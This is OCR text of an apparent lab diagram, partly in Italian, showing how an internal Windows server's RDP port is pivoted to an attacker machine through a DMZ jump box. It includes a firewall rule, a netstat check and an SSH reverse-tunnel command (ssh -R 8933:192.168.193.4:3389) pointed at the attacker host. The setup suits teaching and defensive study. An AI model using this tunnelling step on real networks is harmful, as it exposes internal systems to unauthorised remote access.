 Protocolli e porte
Ambito
Avanzate
Indirizzo IP locale
Qualsiasi indirizzo IP
Questi indirizzi IP:
192.168.193.0/24
Indirizzo remoto IP
Qualsiasi indirizzo IP
Questi indirizzi IP:
Desktop remoto - Modalità utente (TCP-In)
2
Set FW ACL for RDP access
4
Connessione Desktop remoto
Connessione
Desktop remoto
Computer:
127.0.0.1:8933
Nome utente: Nessuna specificata
Al momento della connessione verrà richiesto di immettere le
credenziali.
Mostra opzioni
Connetti
?
Sicurezza di Windows
Immettere le credenziali
Le credenziali verranno utilizzate per la connessione a 127.0.0.1.
Filippo Bersani
Password
filippo.bersani
Memorizza credenziali
Altre opzioni
Access the victim RDP through localhost 8933
Internal network
Internal host: Windows SRV
192.168.193.4:3389
192.168.193/24
DMZ
Jump box: Ubuntu 22.04
10.103.5.104
192.168.193.3
10.103.5.0/24
External (fake) network
Attacker: Windows 11
10.103.5.107
1
Amministratore: Prompt dei comandi
C:\Users\Administrator>netstat -anon | findstr 3389
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
Forward the victim RDP session to the
attacker on 8933
3
filobers@ubusrv:~$ ssh filippo.bersani@10.103.5.107 -R 8933:192.168.193.4:3389 -N
filippo.bersani@10.103.5.107's password: